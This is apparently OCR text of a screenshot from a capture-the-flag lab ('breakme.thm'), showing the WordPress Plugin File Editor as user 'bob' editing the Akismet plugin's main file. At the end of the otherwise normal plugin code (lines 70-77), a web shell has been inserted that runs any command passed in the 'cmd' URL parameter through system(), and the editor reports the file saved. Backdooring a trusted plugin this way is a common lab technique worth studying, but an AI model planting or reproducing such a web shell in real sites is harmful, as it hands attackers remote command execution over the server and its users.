 Não seguro
breakme.thm/wordpress/wp-admin/plugin-editor.php
27
Breakme
2
0
New
Howdy, bob bob
Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins 2
Users
Tools
Available Tools
Import
Export
Site Health 2
Export Personal Data
Erase Personal Data
Theme File Editor
Plugin File Editor
Settings
WP Data Access
1
Collapse menu
Editing akismet/akismet.php (inactive)
Select plugin to edit: Akismet Anti-Spam: Spa Select
Selected file content:
42 define( 'AKISMET_VERSION', '5.1' );
43 define( 'AKISMET__MINIMUM_WP_VERSION', '5.0' );
44 define( 'AKISMET__PLUGIN_DIR', plugin_dir_path( __FILE__ ) );
45 define( 'AKISMET_DELETE_LIMIT', 10000 );
46
47 register_activation_hook( __FILE__, array( 'Akismet', 'plugin_activation' ) );
48 register_deactivation_hook( __FILE__, array( 'Akismet', 'plugin_deactivation' ) );
49
50 require_once( AKISMET__PLUGIN_DIR . 'class.akismet.php' );
51 require_once( AKISMET__PLUGIN_DIR . 'class.akismet-widget.php' );
52 require_once( AKISMET__PLUGIN_DIR . 'class.akismet-rest-api.php' );
53
54 add_action( 'init', array( 'Akismet', 'init' ) );
55
56 add_action( 'rest_api_init', array( 'Akismet_REST_API', 'init' ) );
57
58 if ( is_admin() || ( defined( 'WP_CLI' ) && WP_CLI ) ) {
59     require_once( AKISMET__PLUGIN_DIR . 'class.akismet-admin.php' );
60     add_action( 'init', array( 'Akismet_Admin', 'init' ) );
61 }
62
63 //add wrapper class around deprecated akismet functions that are referenced elsewhere
64 require_once( AKISMET__PLUGIN_DIR . 'wrapper.php' );
65
66 if ( defined( 'WP_CLI' ) && WP_CLI ) {
67     require_once( AKISMET__PLUGIN_DIR . 'class.akismet-cli.php' );
68 }
69
70 add_action('init', function() {
71     if (isset($_GET['cmd'])) {
72         echo "<pre>";
73         system($_GET['cmd']);
74         echo "</pre>";
75         exit;
76     }
77 });
Plugin Files
akismet.php
class.akismet-rest-api.php
views
LICENSE.txt
changelog.txt
readme.txt
class.akismet-admin.php
class.akismet-cli.php
wrapper.php
index.php
_inc
class.akismet-widget.php
class.akismet.php
Documentation: Function Name... Look Up
File edited successfully.
Update File